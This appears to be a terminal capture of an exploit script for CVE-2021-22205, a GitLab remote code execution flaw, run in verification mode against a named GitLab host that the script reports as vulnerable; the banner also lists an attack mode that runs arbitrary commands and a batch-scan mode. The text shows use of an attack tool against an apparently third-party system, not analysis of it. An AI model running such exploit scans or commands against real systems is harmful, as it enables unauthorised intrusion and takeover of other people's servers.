 (base) root@Attack:~/exploit/CVE-2021-22205# python3 CVE-2021-22205.py -v true -t https://gitlab.bippfintech.com/
CVE-2021-22205
Author:Al1ex@Heptagram
Github:https://github.com/Al1ex
验证模式：python CVE-2021-22205.py -v true -t target_url
攻击模式：python CVE-2021-22205.py -a true -t target_url -c command
批量检测：python CVE-2021-22205.py -s true -f file
[+] 目标 https://gitlab.bippfintech.com/ 存在漏洞